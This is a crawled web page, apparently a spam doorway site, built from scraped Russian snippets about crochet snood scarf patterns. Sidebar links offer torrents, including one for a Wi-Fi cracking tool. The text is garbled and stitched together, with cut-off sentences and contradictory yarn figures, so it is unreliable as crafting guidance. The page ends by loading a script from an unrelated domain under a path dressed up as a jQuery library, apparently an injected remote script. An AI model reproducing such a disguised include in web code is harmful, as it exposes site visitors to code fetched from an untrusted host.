

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-sharf-snud-kryuchkom-shemy-dlya-nachinayuschih.html
body_size: 2811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шарф снуд крючком схемы для начинающих - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шарф снуд крючком схемы для начинающих</h2>
                            </header>
                            <p>Шарф снуд крючком: подробная фото-схема для начинающих. Готовимся к работе: подбираем пряжу и крючок. В данном случае используется четыре 100-гаммовых мотка ниток, в состав которых входит 15% шерсти и 75% акрила. Для работы мастерица взяла крючок, диаметром Шарф снуд крючком с описанием схемы вязания для начинающих. 6 моделей, которые подойдут как девушке (женщине), так и ребенку. Видео мастер-класс. Данный снуд связан крючком в 2 оборота. Размер снуда 132х30 см (в сложенном виде 66х30 см). Для вязания мне потребовалось 3 мотка пряжи Alize Lanagold Classiс (51% акрил, 49% шерсть, 100 г/240 м) и крючки №4 и №4,5. Снуд крючком: схема и описания Несмотря на то, что эта схема очень простая, снуд получается очень красивый, достаточно необычный. 
28/06/2018 · Объемный снуд связанный крючком для начинающих: подробный МК с фото Шарф-хомут узором «рыбья чешуя» После долгих и холодных дней, приходит потепление. Шарф-снуд крючком за 30 минут – видеоурок для начинающих Снуд – изделие незамысловатое, поэтому многие мастерицы предлагают свои варианты, как управиться с его изготовлением за кратчайшее время. 28/09/2015 · В данном видео показано, как вязать шарф СНУД крючком Расход пряжи 200-250 гр ССЫЛКА НА МОЮ КНИГУ. Как связать снуд крючком, схемы вязания для начинающих. Модели, техника вязания снуда для мальчика, девочки. Пошаговое описание процесса, подбор пряжи  </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kak-uvidet-skrytyy-tekst.html">Как увидеть скрытый текст</a></li>
                                <li><a href="fi94gm-zombi-defens-na-pk-skachat-torrent.html">Зомби дефенс на пк скачать торрент</a></li>
                                <li><a href="fi94gm-garris-mod-ne-detskiy-ugar-video.html">Гаррис мод не детский угар видео</a></li>
                                <li><a href="fi94gm-skachat-odnoklassniki-na-rabochiy-stol-socialnaya-set.html">Скачать одноклассники на рабочий стол социальная сеть</a></li>
                                <li><a href="fi94gm-.html">Презентація на тему мода і стиль</a></li>
                                <li><a href="fi94gm-rozhdestvenskaya-pesnya-zarickaya-minus.html">Рождественская песня зарицкая минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-minidwep-gtk-skachat-torrent.html">Minidwep gtk скачать торрент</a></li>
                                            <li><a href="fi94gm-psiho-roberta-bloha-skachat-knigu.html">Психо роберта блоха скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-na-android-alhimiya-390-elementov.html">Скачать игру на андроид алхимия 390 элементов</a></li>
                                            <li><a href="fi94gm-kayli-skott-vse-knigi-avtora.html">Кайли скотт все книги автора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vihr-3-film-skachat-torrent.html">Вихрь 3 фильм скачать торрент</a></li>
                                            <li><a href="fi94gm-programmirovanie-sotovyh-telefonov.html">Программирование сотовых телефонов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-sochinenie-na-temu-moy-drug-slovar.html">Сочинение на тему мой друг словарь</a></li>
                                            <li><a href="fi94gm-one-driver-windows-10-kak-udalit.html">One driver windows 10 как удалить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
